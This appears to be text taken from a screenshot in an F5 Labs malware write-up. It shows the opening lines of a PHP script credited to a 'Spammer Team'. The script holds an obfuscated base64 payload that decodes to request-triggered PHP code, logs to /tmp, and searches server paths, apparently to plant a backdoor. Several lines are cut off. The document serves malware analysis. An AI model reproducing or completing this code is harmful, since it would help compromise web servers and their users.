 1 <?php
2 /**
3 * * Created by PhpStorm.
4 * @author Spammer Team ( @localhost )
5 * Date: 1/27/2020
6 * Time: 9:25 PM
7 */
8 global $file_info, $main_result, $already, $executor;
9 $log = "/tmp/results.txt";
10 $host = php_uname('n');
11 $file_info = array();
12 $main_result = array($host);
13 $already = array_map('trim', file_exists($log) ? file($log, FILE_SKIP_EMPTY_LINES) : array());
14 $executor = 'PD9waHAgZGVmaW5lKGJhc2U2NF9kZWNvZGUoJ1NFOUxSUT09JyksYXJyYXlfa2V5X2V4aXN0cyhiYXNlNjRfZGVjb2RlKCdjSEpsYldGdScpLCRfUkVRVUV
15 $base_path = getenv('HOME', $_SERVER['DOCUMENT_ROOT']);
16 $base_path = $base_path && strlen($base_path) > 2 ? $base_path : join(DIRECTORY_SEPARATOR, array_slice(explode(DIRECTORY_SEPARATOR,
17 $main_result = array();
18 $shortopts = "";
F5 LABS